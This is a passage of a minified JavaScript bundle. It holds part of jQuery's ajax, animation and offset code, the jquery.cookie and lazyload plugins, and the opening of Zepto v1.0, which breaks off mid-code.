d=[],e=function(a,b){b=f.isFunction(b)?b():b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=f.ajaxSettings.traditional);if(f.isArray(a)||a.jquery&&!f.isPlainObject(a))f.each(a,function(){e(this.name,this.value)});else for(var g in a)b_(g,a[g],c,e);return d.join("&").replace(bC,"+")}}),f.extend({active:0,lastModified:{},etag:{}});var cc=f.now(),cd=/(\=)\?(&|$)|\?\?/i;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return f.expando+"_"+cc++}}),f.ajaxPrefilter("json jsonp",function(b,c,d){var e=typeof b.data=="string"&&/^application\/x\-www\-form\-urlencoded/.test(b.contentType);if(b.dataTypes[0]==="jsonp"||b.jsonp!==!1&&(cd.test(b.url)||e&&cd.test(b.data))){var g,h=b.jsonpCallback=f.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,i=a[h],j=b.url,k=b.data,l="$1"+h+"$2";b.jsonp!==!1&&(j=j.replace(cd,l),b.url===j&&(e&&(k=k.replace(cd,l)),b.data===k&&(j+=(/\?/.test(j)?"&":"?")+b.jsonp+"="+h))),b.url=j,b.data=k,a[h]=function(a){g=[a]},d.always(function(){a[h]=i,g&&f.isFunction(i)&&a[h](g[0])}),b.converters["script json"]=function(){g||f.error(h+" was not called");return g[0]},b.dataTypes[0]="json";return"script"}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){f.globalEval(a);return a}}}),f.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),f.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.head||c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(c||!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var ce=a.ActiveXObject?function(){for(var a in cg)cg[a](0,1)}:!1,cf=0,cg;f.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&ch()||ci()}:ch,function(a){f.extend(f.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(f.ajaxSettings.xhr()),f.support.ajax&&f.ajaxTransport(function(c){if(!c.crossDomain||f.support.cors){var d;return{send:function(e,g){var h=c.xhr(),i,j;c.username?h.open(c.type,c.url,c.async,c.username,c.password):h.open(c.type,c.url,c.async);if(c.xhrFields)for(j in c.xhrFields)h[j]=c.xhrFields[j];c.mimeType&&h.overrideMimeType&&h.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(j in e)h.setRequestHeader(j,e[j])}catch(k){}h.send(c.hasContent&&c.data||null),d=function(a,e){var j,k,l,m,n;try{if(d&&(e||h.readyState===4)){d=b,i&&(h.onreadystatechange=f.noop,ce&&delete cg[i]);if(e)h.readyState!==4&&h.abort();else{j=h.status,l=h.getAllResponseHeaders(),m={},n=h.responseXML,n&&n.documentElement&&(m.xml=n);try{m.text=h.responseText}catch(a){}try{k=h.statusText}catch(o){k=""}!j&&c.isLocal&&!c.crossDomain?j=m.text?200:404:j===1223&&(j=204)}}}catch(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.async||h.readyState===4?d():(i=++cf,ce&&(cg||(cg={},f(a).unload(ce)),cg[i]=d),h.onreadystatechange=d)},abort:function(){d&&d(0,1)}}}});var cj={},ck,cl,cm=/^(?:toggle|show|hide)$/,cn=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,co,cp=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],cq;f.fn.extend({show:function(a,b,c){var d,e;if(a||a===0)return this.animate(ct("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)d=this[g],d.style&&(e=d.style.display,!f._data(d,"olddisplay")&&e==="none"&&(e=d.style.display=""),(e===""&&f.css(d,"display")==="none"||!f.contains(d.ownerDocument.documentElement,d))&&f._data(d,"olddisplay",cu(d.nodeName)));for(g=0;g<h;g++){d=this[g];if(d.style){e=d.style.display;if(e===""||e==="none")d.style.display=f._data(d,"olddisplay")||""}}return this},hide:function(a,b,c){if(a||a===0)return this.animate(ct("hide",3),a,b,c);var d,e,g=0,h=this.length;for(;g<h;g++)d=this[g],d.style&&(e=f.css(d,"display"),e!=="none"&&!f._data(d,"olddisplay")&&f._data(d,"olddisplay",e));for(g=0;g<h;g++)this[g].style&&(this[g].style.display="none");return this},_toggle:f.fn.toggle,toggle:function(a,b,c){var d=typeof a=="boolean";f.isFunction(a)&&f.isFunction(b)?this._toggle.apply(this,arguments):a==null||d?this.each(function(){var b=d?a:f(this).is(":hidden");f(this)[b?"show":"hide"]()}):this.animate(ct("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){function g(){e.queue===!1&&f._mark(this);var b=f.extend({},e),c=this.nodeType===1,d=c&&f(this).is(":hidden"),g,h,i,j,k,l,m,n,o,p,q;b.animatedProperties={};for(i in a){g=f.camelCase(i),i!==g&&(a[g]=a[i],delete a[i]);if((k=f.cssHooks[g])&&"expand"in k){l=k.expand(a[g]),delete a[g];for(i in l)i in a||(a[i]=l[i])}}for(g in a){h=a[g],f.isArray(h)?(b.animatedProperties[g]=h[1],h=a[g]=h[0]):b.animatedProperties[g]=b.specialEasing&&b.specialEasing[g]||b.easing||"swing";if(h==="hide"&&d||h==="show"&&!d)return b.complete.call(this);c&&(g==="height"||g==="width")&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],f.css(this,"display")==="inline"&&f.css(this,"float")==="none"&&(!f.support.inlineBlockNeedsLayout||cu(this.nodeName)==="inline"?this.style.display="inline-block":this.style.zoom=1))}b.overflow!=null&&(this.style.overflow="hidden");for(i in a)j=new f.fx(this,b,i),h=a[i],cm.test(h)?(q=f._data(this,"toggle"+i)||(h==="toggle"?d?"show":"hide":0),q?(f._data(this,"toggle"+i,q==="show"?"hide":"show"),j[q]()):j[h]()):(m=cn.exec(h),n=j.cur(),m?(o=parseFloat(m[2]),p=m[3]||(f.cssNumber[i]?"":"px"),p!=="px"&&(f.style(this,i,(o||1)+p),n=(o||1)/j.cur()*n,f.style(this,i,n+p)),m[1]&&(o=(m[1]==="-="?-1:1)*o+n),j.custom(n,o,p)):j.custom(n,h,""));return!0}var e=f.speed(b,c,d);if(f.isEmptyObject(a))return this.each(e.complete,[!1]);a=f.extend({},a);return e.queue===!1?this.each(g):this.queue(e.queue,g)},stop:function(a,c,d){typeof a!="string"&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]);return this.each(function(){function h(a,b,c){var e=b[c];f.removeData(a,c,!0),e.stop(d)}var b,c=!1,e=f.timers,g=f._data(this);d||f._unmark(!0,this);if(a==null)for(b in g)g[b]&&g[b].stop&&b.indexOf(".run")===b.length-4&&h(this,g,b);else g[b=a+".run"]&&g[b].stop&&h(this,g,b);for(b=e.length;b--;)e[b].elem===this&&(a==null||e[b].queue===a)&&(d?e[b](!0):e[b].saveState(),c=!0,e.splice(b,1));(!d||!c)&&f.dequeue(this,a)})}}),f.each({slideDown:ct("show",1),slideUp:ct("hide",1),slideToggle:ct("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){f.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),f.extend({speed:function(a,b,c){var d=a&&typeof a=="object"?f.extend({},a):{complete:c||!c&&b||f.isFunction(a)&&a,duration:a,easing:c&&b||b&&!f.isFunction(b)&&b};d.duration=f.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in f.fx.speeds?f.fx.speeds[d.duration]:f.fx.speeds._default;if(d.queue==null||d.queue===!0)d.queue="fx";d.old=d.complete,d.complete=function(a){f.isFunction(d.old)&&d.old.call(this),d.queue?f.dequeue(this,d.queue):a!==!1&&f._unmark(this)};return d},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+.5}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig=b.orig||{}}}),f.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(f.fx.step[this.prop]||f.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a,b=f.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?!b||b==="auto"?0:b:a},custom:function(a,c,d){function h(a){return e.step(a)}var e=this,g=f.fx;this.startTime=cq||cr(),this.end=c,this.now=this.start=a,this.pos=this.state=0,this.unit=d||this.unit||(f.cssNumber[this.prop]?"":"px"),h.queue=this.options.queue,h.elem=this.elem,h.saveState=function(){f._data(e.elem,"fxshow"+e.prop)===b&&(e.options.hide?f._data(e.elem,"fxshow"+e.prop,e.start):e.options.show&&f._data(e.elem,"fxshow"+e.prop,e.end))},h()&&f.timers.push(h)&&!co&&(co=setInterval(g.tick,g.interval))},show:function(){var a=f._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||f.style(this.elem,this.prop),this.options.show=!0,a!==b?this.custom(this.cur(),a):this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),f(this.elem).show()},hide:function(){this.options.orig[this.prop]=f._data(this.elem,"fxshow"+this.prop)||f.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b,c,d,e=cq||cr(),g=!0,h=this.elem,i=this.options;if(a||e>=i.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),i.animatedProperties[this.prop]=!0;for(b in i.animatedProperties)i.animatedProperties[b]!==!0&&(g=!1);if(g){i.overflow!=null&&!f.support.shrinkWrapBlocks&&f.each(["","X","Y"],function(a,b){h.style["overflow"+b]=i.overflow[a]}),i.hide&&f(h).hide();if(i.hide||i.show)for(b in i.animatedProperties)f.style(h,b,i.orig[b]),f.removeData(h,"fxshow"+b,!0),f.removeData(h,"toggle"+b,!0);d=i.complete,d&&(i.complete=!1,d.call(h))}return!1}i.duration==Infinity?this.now=e:(c=e-this.startTime,this.state=c/i.duration,this.pos=f.easing[i.animatedProperties[this.prop]](this.state,c,0,1,i.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update();return!0}},f.extend(f.fx,{tick:function(){var a,b=f.timers,c=0;for(;c<b.length;c++)a=b[c],!a()&&b[c]===a&&b.splice(c--,1);b.length||f.fx.stop()},interval:13,stop:function(){clearInterval(co),co=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){f.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}}),f.each(cp.concat.apply([],cp),function(a,b){b.indexOf("margin")&&(f.fx.step[b]=function(a){f.style(a.elem,b,Math.max(0,a.now)+a.unit)})}),f.expr&&f.expr.filters&&(f.expr.filters.animated=function(a){return f.grep(f.timers,function(b){return a===b.elem}).length});var cv,cw=/^t(?:able|d|h)$/i,cx=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?cv=function(a,b,c,d){try{d=a.getBoundingClientRect()}catch(e){}if(!d||!f.contains(c,a))return d?{top:d.top,left:d.left}:{top:0,left:0};var g=b.body,h=cy(b),i=c.clientTop||g.clientTop||0,j=c.clientLeft||g.clientLeft||0,k=h.pageYOffset||f.support.boxModel&&c.scrollTop||g.scrollTop,l=h.pageXOffset||f.support.boxModel&&c.scrollLeft||g.scrollLeft,m=d.top+k-i,n=d.left+l-j;return{top:m,left:n}}:cv=function(a,b,c){var d,e=a.offsetParent,g=a,h=b.body,i=b.defaultView,j=i?i.getComputedStyle(a,null):a.currentStyle,k=a.offsetTop,l=a.offsetLeft;while((a=a.parentNode)&&a!==h&&a!==c){if(f.support.fixedPosition&&j.position==="fixed")break;d=i?i.getComputedStyle(a,null):a.currentStyle,k-=a.scrollTop,l-=a.scrollLeft,a===e&&(k+=a.offsetTop,l+=a.offsetLeft,f.support.doesNotAddBorder&&(!f.support.doesAddBorderForTableAndCells||!cw.test(a.nodeName))&&(k+=parseFloat(d.borderTopWidth)||0,l+=parseFloat(d.borderLeftWidth)||0),g=e,e=a.offsetParent),f.support.subtractsBorderForOverflowNotVisible&&d.overflow!=="visible"&&(k+=parseFloat(d.borderTopWidth)||0,l+=parseFloat(d.borderLeftWidth)||0),j=d}if(j.position==="relative"||j.position==="static")k+=h.offsetTop,l+=h.offsetLeft;f.support.fixedPosition&&j.position==="fixed"&&(k+=Math.max(c.scrollTop,h.scrollTop),l+=Math.max(c.scrollLeft,h.scrollLeft));return{top:k,left:l}},f.fn.offset=function(a){if(arguments.length)return a===b?this:this.each(function(b){f.offset.setOffset(this,a,b)});var c=this[0],d=c&&c.ownerDocument;if(!d)return null;if(c===d.body)return f.offset.bodyOffset(c);return cv(c,d,d.documentElement)},f.offset={bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;f.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.position(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=cx.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidth"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!cx.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return a})}}),f.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var d=/Y/.test(c);f.fn[a]=function(e){return f.access(this,function(a,e,g){var h=cy(a);if(g===b)return h?c in h?h[c]:f.support.boxModel&&h.document.documentElement[e]||h.document.body[e]:a[e];h?h.scrollTo(d?f(h).scrollLeft():g,d?g:f(h).scrollTop()):a[e]=g},a,e,arguments.length,null)}}),f.each({Height:"height",Width:"width"},function(a,c){var d="client"+a,e="scroll"+a,g="offset"+a;f.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(f.css(a,c,"padding")):this[c]():null},f.fn["outer"+a]=function(a){var b=this[0];return b?b.style?parseFloat(f.css(b,c,a?"margin":"border")):this[c]():null},f.fn[c]=function(a){return f.access(this,function(a,c,h){var i,j,k,l;if(f.isWindow(a)){i=a.document,j=i.documentElement[d];return f.support.boxModel&&j||i.body&&i.body[d]||j}if(a.nodeType===9){i=a.documentElement;if(i[d]>=i[e])return i[d];return Math.max(a.body[e],i[e],a.body[g],i[g])}if(h===b){k=f.css(a,c),l=parseFloat(k);return f.isNumeric(l)?l:k}f(a).css(c,h)},c,a,arguments.length,null)}}),a.jQuery=a.$=f,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return f})})(window);

(function($){$.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1}var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000))}else{date=options.expires}expires='; expires='+date.toUTCString()}var path=options.path?'; path='+options.path:'';var domain=options.domain?'; domain='+options.domain:'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('')}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=$.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break}}}return cookieValue}}})(jQuery);

!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

/* Zepto v1.0-1-ga3cab6c - polyfill zepto detect event ajax form fx - zeptojs.com/license */
(function(a){String.prototype.trim===a&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),Array.prototype.reduce===a&&(Array.prototype.reduce=function(b){if(this===void 0||this===null)throw new TypeError;var c=Object(this),d=c.length>>>0,e=0,f;if(typeof b!="function")throw new TypeError;if(d==0&&arguments.length==1)throw new TypeError;if(arguments.length>=2)f=arguments[1];else do{if(e in c){f=c[e++];break}if(++e>=d)throw new TypeError}while(!0);while(e<d)e in c&&(f=b.call(a,f,c[e],e,c)),e++;return f})})();var Zepto=function(){function E(a){return a==null?String(a):y[z.call(a)]||"object"}function F(a){return E(a)=="function"}function G(a){return a!=null&&a==a.window}function H(a){return a!=null&&a.nodeType==a.DOCUMENT_NODE}function I(a){return E(a)=="object"}function J(a){return I(a)&&!G(a)&&a.__proto__==Object.prototype}function K(a){return a instanceof Array}function L(a){return typeof a.length=="number"}function M(a){return g.call(a,function(a){return a!=null})}function N(a){return a.length>0?c.fn.concat.apply([],a):a}function O(a){return a.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function P(a){return a in j?j[a]:j[a]=new RegExp("(^|\\s)"+a+"(\\s|$)")}function Q(a,b){return typeof b=="number"&&!l[O(a)]?b+"px":b}function R(a){var b,c;return i[a]||(b=h.createElement(a),h.body.appendChild(b),c=k(b,"").getPropertyValue("display"),b.parentNode.removeChild(b),c=="none"&&(c="block"),i[a]=c),i[a]}function S(a){return"children"in a?f.call(a.children):c.map(a.childNodes,function(a){if(a.nodeType==1)return a})}function T(c,d,e){for(b in d)e&&(J(d[b])||K(d[b]))?(J(d[b])&&!J(c[b])&&(c[b]={}),K(d[b])&&!K(c[b])&&(c[b]=[]),T(c[b],d[b],e)):d[b]!==a&&(c[b]=d[b])}function U(b,d){return d===a?c(b):c(b).filter(d)}function V(a,b,c,d){return F(b)?b.call(a,c,d):b}function W(a,b,c){c==null?a.removeAttribute(b):a.setAttribute(b,c)}function X(b,c){var d=b.className,e=d&&d.baseVal!==a;if(c===a)return e?d.baseVal:d;e?d.baseVal=c:b.className=c}function Y(a){var b;try{return a?a=="true"||(a=="false"?!1:a=="null"?null:isNaN(b=Number(a))?/^[\[\{]/.test(a)?c.parseJSON(a):a:b):a}catch(d){return a}}function Z(a,b){b(a);for(var c in a.childNodes)Z(a.childNodes[c],b)}var a,b,c,d,e=[],f=e.slice,g=e.filter,h=window.document,i={},j={},k=h.defaultView.getComputedStyle,l={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},m=/^\s*<(\w+|!)[^>]*>/,n=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,o=/^(?:body|html)$/i,p=["val","css","html","text","data","width","height","offset"],q=["after","prepend","before","append"],r=h.createElement("table"),s=h.createElement("tr"),t={tr:h.createElement("tbody"),tbody:r,thead:r,tfoot:r,td:s,th:s,"*":h.createElement("div")},u=/complete|loaded|interactive/,v=/^\.([\w-]+)$/,w=/^#([\w-]*)$/,x=/^[\w-]+$/,y={},z=y.toString,A={},B,C,D=h.createElement("div");return A.matches=function(a,b){if(!a||a.nodeType!==1)return!1;var c=a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.matchesSelector;if(c)return c.call(a,b);var d,e=a.parentNode,f=!e;return f&&(e=D).appendChild(a),d=~A.qsa(e,b).indexOf(a),f&&D.removeChild(a),d},B=function(a){return a.replace(/-+(.)?/g,function(a,b){return b?b.toUpperCase():""})},C=function(a){return g.call(a,function(b,c){return a.indexOf(b)==c})},A.fragment=function(b,d,e){b.replace&&(b=b.replace(n,"<$1></$2>")),d===a&&(d=m.test(b)&&RegExp.$1),d in t||(d="*");var g,h,i=t[d];return i.innerHTML=""+b,h=c.each(f.call(i.childNodes),function(){i.removeChild(this)}),J(e)&&(g=c(h),c.each(e,function(a,b){p.indexOf(a)>-1?g[a](b):g.attr(a,b)})),h},A.Z=function(a,b){return a=a||[],a.__proto__=c.fn,a.selector=b||"",a},A.isZ=function(a){return a instanceof A.Z},A.init=function(b,d){if(!b)return A.Z();if(F(b))return c(h).ready(b);if(A.isZ(b))return b;var e;if(K(b))e=M(b);else if(I(b))e=[J(b)?c.extend({},b):b],b=null;else if(m.test(b))e=A.fragment(b.trim(),RegExp.$1,d),b=null;else{if(d!==a)return c(d).find(b);e=A.qsa(h,b)}return A.Z(e,b)},c=function(a,b){return A.init(a,b)},c.extend=function(a){var b,c=f.call(arguments,1);return typeof a=="boolean"&&(b=a,a=c.shift()),c.forEach(function(c){T(a,c,b)}),a},A.qsa=function(a,b){var c;return H(a)&&w.test(b)?(c=a.getElementById(RegExp.$1))?[c]:[]:a.nodeType!==1&&a.nodeType!==9?[]:f.call(v.test(b)?a.getElementsByClassName(RegExp.$1):x.test(b)?a.getElementsByTagName(b):a.querySelectorAll(b))},c.contains=function(a,b){return a!==b&&a.contains(b)},c.type=E,c.isFunction=F,c.isWindow=G,c.isArray=K,c.isPlainObject=J,c.isEmptyObject=function(a){var b;for(b in a)return!1;return!0},c.inArray=function(a,b,c){return e.indexOf.call(b,a,c)},c.camelCase=B,c.trim=function(a){return a.trim()},c.uuid=0,c.support={},c.expr={},c.map=function(a,b){var c,d=[],e,f;if(L(a))for(e=0;e<a.length;e++)c=b(a[e],e),c!=null&&d.push(c);else for(f in a)c=b(a[f],f),c!=null&&d.push(c);return N(d)},c.each=function(a,b){var c,d;if(L(a)){for(c=0;c<a.length;c++)if(b.call(a[c],c,a[c])===!1)return a}else for(d in a)if(b.call(a[d],d,a[d])===!1)return a;return a},c.grep=function(a,b){return g.call(a,b)},window.JSON&&(c.parseJSON=JSON.parse),c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){y["[object "+b+"]"]=b.toLowerCase()}),c.fn={forEach:e.forEach,reduce:e.reduce,push:e.push,sort:e.sort,indexOf:e.indexOf,concat:e.concat,map:function(a){return c(c.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return c(f.apply(this,arguments))},ready:function(a){return u.test(h.readyState)?a(c):h.addEventListener("DOMContentLoaded",function(){a(c)},!1),this},get:function(b){return b===a?f.call(this):this[b>=0?b:b+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){this.parentNode!=null&&this.parentNode.removeChild(this)})},each:function(a){return e.every.call(this,function(b,c){return a.call(b,c,b)!==!1}),this},filter:function(a){return F(a)?this.not(this.not(a)):c(g.call(this,function(b){return A.matches(b,a)}))},add:function(a,b){return c(C(this.concat(c(a,b))))},is:function(a){return this.length>0&&A.matches(this[0],a)},not:function(b){var d=[];if(F(b)&&b.call!==a)this.each(function(a){b.call(this,a)||d.push(this)});else{var e=typeof b=="string"?this.filter(b):L(b)&&F(b.item)?f.call(b):c(b);this.forEach(function(a){e.indexOf(a)<0&&d.push(a)})}return c(d)},has:function(a){return this.filter(function(){return I(a)?c.contains(this,a):c(this).find(a).size()})},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){var a=this[0];return a&&!I(a)?a:c(a)},last:function(){var a=this[this.length-1];return a&&!I(a)?a:c(a)},find:function(a){var b,d=this;return typeof a=="object"?b=c(a).filter(function(){var a=this;return e.some.call(d,function(b){return c.contains(b,a)})}):this.length==1?b=c(A.qsa(this[0],a)):b=this.map(function(){return A.qsa(this,a)}),b},closest:function(a,b){var d=this[0],e=!1;typeof a=="object"&&(e=c(a));while(d&&!(e?e.indexOf(d)>=0:A.matches(d,a)))d=d!==b&&!H(d)&&d.parentNode;return c(d)},parents:function(a){var b=[],d=this;while(d.length>0)d=c.map(d,function(a){if((a=a.parentNode)&&!H(a)&&b.indexOf(a)<0)return b.push(a),a});return U(b,a)},parent:function(a){return U(C(this.pluck("parentNode")),a)},children:function(a){return U(this.map(function(){return S(this)}),a)},contents:function(){return this.map(function(){return f.call(this.childNodes)})},siblings:function(a){return U(this.map(function(a,b){return g.call(S(b.parentNode),function(a){return a!==b})}),a)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(a){return c.map(this,function(b){return b[a]})},show:function(){return this.each(function(){this.style.display=="none"&&(this.style.display=null),k(this,"").getPropertyValue("display")=="none"&&(this.style.display=R(this.nodeName))})},replaceWith:function(a){return this.before(a).remove()},wrap:function(a){var b=F(a);if(this[0]&&!b)var d=c(a).get(0),e=d.parentNode||this.length>1;return this.each(function(f){c(this).wrapAll(b?a.call(this,f):e?d.cloneNode(!0):d)})},wrapAll:function(a){if(this[0]){c(this[0]).before(a=c(a));var b;while((b=a.children()).length)a=b.first();c(a).append(this)}return this},wrapInner:function(a){var b=F(a);return this.each(function(d){var e=c(this),f=e.contents(),g=b?a.call(this,d):a;f.length?f.wrapAll(g):e.append(g)})},unwrap:function(){return this.parent().each(function(){c(this).replaceWith(c(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(b){return this.each(function(){var d=c(this);(b===a?d.css("display")=="none":b)?d.show():d.hide()})},prev:function(a){return c(this.pluck("previousElementSibling")).filter(a||"*")},next:function(a){return c(this.pluck("nextElementSibling")).filter(a||"*")},html:function(b){return b===a?this.length>0?this[0].innerHTML:null:this.each(function(a){var d=this.innerHTML;c(this).empty().append(V(this,b,a,d))})},text:function(b){return b===a?this.length>0?this[0].textContent:null:this.each(function(){this.textContent=b})},attr:function(c,d){var e;return typeof c=="string"&&d===a?this.length==0||this[0].nodeType!==1?a:c=="value"&&this[0].nodeName=="INPUT"?this.val():!(e=this[0].getAttribute(c))&&c in 